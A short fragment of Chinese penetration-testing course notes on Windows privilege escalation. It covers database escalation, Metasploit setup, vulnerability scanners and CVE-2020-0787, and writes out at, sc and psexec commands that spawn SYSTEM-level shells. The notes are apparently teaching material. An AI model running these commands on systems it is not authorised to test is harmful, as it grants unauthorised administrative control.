 5
6 案例2：如何判断使用哪种数据库提权？数据库提权利用条件？
7 MSF结合云服务器搭建组合组合拳？模拟上述操作实战演练？
8 搭建：https://www.cnblogs.com/M0rta1s/p/11920903.html
9
10 案例3：如何判断本地环境可利用漏洞情况？AT&SC&PS命令适用环境？
11 Vulmap, Wes, WindowsVulnScan针对漏洞面，其他方法不同层面？
12 CVE-2020-0787 BitsArbitraryFileMoveExploit
13 at 15:13 /interactive cmd.exe
14 sc Create syscmd binPath= "cmd /K start" type= own type=
interact
15 sc start syscmd
16 psexec.exe -accepteula -s -i -d notepad.exe
17
18 #案例给到的思路点总结如下：
19 1.提权方法有部分适用在不同环境，当然也有通用方法
20 2.提权方法也有操作系统版本区分，特性决定方法利用面
21 3.提权方法有部分需要特定环境，如数据库,第三方提权等